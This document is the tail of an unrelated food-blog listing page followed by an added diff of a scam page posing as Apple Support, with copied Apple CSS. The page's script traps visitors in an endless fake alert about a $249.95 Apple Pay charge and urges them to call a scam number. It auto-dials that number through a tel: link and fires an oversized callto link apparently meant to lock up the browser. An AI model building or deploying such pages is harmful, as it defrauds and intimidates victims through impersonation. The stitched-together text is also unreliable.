class="section-bfiRfwCJRE"><span class="image-ShneaJqPQv">Emma Robinson</span></div></div><div class="box-oZSpBqOHyWXxf"><div class="preview-VNYXEcNYVbH"><span class="aside-AWPdDPkv">Sunday, January 25th 2026</span></div></div></div></div></div><div class="current-koLbzLArokxyd"><div class="box-YnFCqfzonStUIt"><div class="inner-kDuJzGXqa"><img src="./img/d34131ff8afc8ee013f56357e441903e2d3d2f2c.jpg" class="col-pSsPBOGDSHXXVD"/></div></div><div class="big-CZmWWPE"><div class="subtitle-lRalRrMGMEILCRF"><h5 class="current-KppApjckSUGlr">Savoring the World: The Influence of Global Cuisine on Modern Dining</h5><div class="pic-wameMvrpnWcc"><span class="holder-aqCCTbgebJNyZIJ">This article explores how global cuisines have shaped contemporary dining experiences, highlighting the fusion of flavors and the cultural significance of diverse culinary traditions.</span></div></div><div class="box-GxrpeLu"><a href="themelist7.html" class="inner-NjCfgQG"><span class="sm-ZbMKPGrk">Full version</span></a></div><div class="wrap-ykfGABsyHhkthSd"><div class="all-PsOOcOtHfT"><div class="content-EWmQlsuFlg"><span class="wide-qYrOVJbr">Sophia Chen</span></div></div><div class="sidebar-RUIZWyfP"><div class="wrap-TxIdUBBctTnVjdo"><span class="pic-eCxZxtsFRc">Wednesday, January 21st 2026</span></div></div></div></div></div><div class="button-JjqxIGRWtIB"><div class="section-ZpuwOlhZZC"><div class="tagline-mlljwKyROTyq"><img src="./img/f1dd130af5ec1099bd155a6face244045c936a6b.jpg" class="current-mOrXieaIEphGwis"/></div></div><div class="grid-HAQcFwUZszsXAX"><div class="img-thMwPCXyaaEpFu"><h5 class="headline-qJhjKUw">Exploring the World of Culinary Fusion: A Tasty Adventure</h5><div class="thumbnail-QDldabUfNtkNA"><span class="inner-qWTFLYXvaOeEex">This article delves into the fascinating world of culinary fusion, exploring its history, popular dishes, and the creative chefs behind this innovative cuisine.</span></div></div><div class="wrapper-jiFlTnsIKx"><a href="themelist8.html" class="userpic-fyprMkhUGNa"><span class="button-gMXLeWuoZFmcSPv">Full version</span></a></div><div class="button-nunTXDbRUBmUR"><div class="tooltip-AKoqmwRuL"><div class="tip-HKXzYeP"><span class="md-vXKJwYwJc">Emma Lawson</span></div></div><div class="image-lSOIMkIvkmyoz"><div class="tagline-VhFhBkrccjOaWI"><span class="xl-YieYMGtInl">Friday, April 18th 2025</span></div></div></div></div></div><div class="heading-KhfTIqkmoLMuq"><div class="holder-iScWfx"><div class="inner-ndUpdbIxucp"><img src="./img/b069bdd0428bdb94aab7f8e87dfcce85330bdcec.jpg" class="tiny-oACQHHVlrPp"/></div></div><div class="inner-swgIpEzRkWjY"><div class="container-prUDZrpQuDl"><h5 class="current-ZgrbNkLMu">Juice Innovations: The Future of Flavor and Health</h5><div class="column-tMkjNIRF"><span class="box-ICWgrWgWJ">This article explores the latest trends in the juice industry, highlighting innovative flavors, health benefits, and the importance of sustainability in juice production.</span></div></div><div class="active-KHHKUUOXrTE"><a href="themelist9.html" class="button-csmWJwFkAaQ"><span class="page-rUakQQpzFlH">Full version</span></a></div><div class="image-XeScRPNtXSzSL"><div class="col-kPZRigIfcbYIIWo"><div class="current-TwpVioprZFs"><span class="tiny-eeotwyqIiPoHGez">Emma Johnson</span></div></div><div class="preview-GRRUFovNW"><div class="btn-mbyqIJwDuMPhaIUy"><span class="all-rtHVAkPykUyIsOd">Wednesday, June 11th 2025</span></div></div></div></div></div><div class="col-MxeTyBTkHXnV"><div class="text-AQwAYkMWUDHAzBmC"><div class="icon-jpOppPERdvUOK"><img src="./img/308790ede86edfbbb1ef8f4afebfd4cf19c3926c.jpg" class="text-wQclIYmzsNvVgdts"/></div></div><div class="text-SdLirHnbPBS"><div class="xl-dQTurhxL"><h5 class="breadcrumbs-hnnIWhjGgCd">Sweet Discoveries: A Culinary Tour of Global Desserts</h5><div class="content-hjJurMMZOcmFz"><span class="wide-OQMwDdgMM">An exploration of unique and beloved desserts from various cultures, showcasing their flavors, histories, and the joy they bring to gatherings.</span></div></div><div class="thumb-vGjHXWBwK"><a href="themelist10.html" class="caption-UIuJUUY"><span class="button-gEPtFRdpFrFTl">Full version</span></a></div><div class="sidebar-KQYcqeljmOKQAULn"><div class="inner-odRYGbR"><div class="all-HFrdxFAJkR"><span class="title-jjvEobtRQeDj">Oliver Grant</span></div></div><div class="col-PVMFrceiAzn"><div class="more-XSwlULRTHvpocB"><span class="row-JMxZHjVgLwFDAT">Monday, August 18th 2025</span></div></div></div></div></div></div></div></main><footer class="big-LevNYKKqeEpTWybB"><div class="wrapper-YqiPPszxkTnqTMh"><a href="./privacy_policy.html" class="big-nNwRAeRZJQXTREPl">Privacy Policy</a><a href="./terms_of_use.html" class="narrow-DIOMgmyUNw">Terms Of Use</a><a href="./cookie_policy.html" class="tip-AEWPiJN">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="xs-jIOYoOEe"/><section class="container-DgagVHMxfVcOlI"><div class="xl-rmNwuezLa"><span class="section-CBVdKUCrQqsaTjxG">This site uses cookies to help personalise content, tailor your experience and to keep you logged in if you register.<br>By continuing to use this site, you are consenting to our use of cookies. Learn more.</span></div><div class="sidebar-GYdXedkDLWAGpxP"><div class="inner-igiAvTCXWRYGnnb"><label for="close" class="image-yXUwMTOCJHjCnI"><span class="wrap-dqMUZNdRvvmyoG">Dismiss cookies</span></label></div><div class="tip-yiKjrkx"><label for="close" class="tiny-PlTFAqtEfqdKAhXj"><span class="row-qXWWEzOPKnT">Approve all</span></label></div></div></section></body></html>+</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
+    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>
+
+</head>
+
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-855-446-2850 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-cont">
+                        <div class="as-banner-image as-banner-image--top">
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock">
+                        </p></div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name">
+                <meta content="+1-855-446-2850
+			 " property="telephone">
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="js/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-855-446-2850');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-446-2850"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-855-446-2850 to Freeze it!.")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+
+
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,2943 @@
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    position: absolute;
+    top: 50%;
+    width: 100%;
+    z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        position: relative;
+        margin-top: 0;
+        top: 0;
+        text-align: left;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.as-banner.as-banner--top {
+    margin-top: -104px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        margin-top: -108px;
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: absolute;
+    top: 100px;
+    width: 100%;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+        top: 111px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+        position: relative;
+        top: 4px
+    }
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 540px;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 9997
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
